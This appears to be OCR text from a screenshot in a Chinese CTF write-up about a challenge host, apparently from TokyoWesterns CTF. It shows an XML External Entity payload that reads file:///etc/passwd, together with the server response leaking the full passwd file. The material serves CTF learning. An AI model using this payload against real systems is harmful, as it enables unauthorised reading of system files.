 不安全 | j2x2j.chal.ctf.westerns.tokyo
应用 环境搭建 安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 渗透文章 工具网站搜集 信工所 PHP特性 框架学习
{
"search": "name",
"value":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/
nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin
\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:
\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:
7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/
sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:
10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/
sbin\/nologin\nwww-data:x:33:33:www-
data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/
sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\
/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/none
xistent:\/usr\/sbin\/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:102:106::\/home
\/syslog:\/usr\/sbin\/nologin\nmessagebus:x:103:107::\/nonexistent:\/usr\/sbin\/no
login\n_apt:x:104:65534::\/nonexistent:\/usr\/sbin\/nologin\nlxd:x:105:65534::\/va
r\/lib\/lxd\/:\/bin\/false\nuuidd:x:106:110::\/run\/uuidd:\/usr\/sbin\/nologin\ndn
smasq:x:107:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin\nlandscape:x:10
8:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin\nsshd:x:109:65534::\/run\/sshd:\
/usr\/sbin\/nologin\npollinate:x:110:1::\/var\/cache\/pollinate:\/bin\/false\n_chr
ony:x:111:115:Chrony
daemon,,,:\/var\/lib\/chrony:\/usr\/sbin\/nologin\nubuntu:x:1000:1000:Ubuntu:\/hom
e\/ubuntu:\/bin\/bash\ntw:x:1001:1002::\/home\/tw:\/bin\/bash\ngoogle-
fluentd:x:112:116::\/home\/google-fluentd:\/usr\/sbin\/nologin\n"
}
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
合天智汇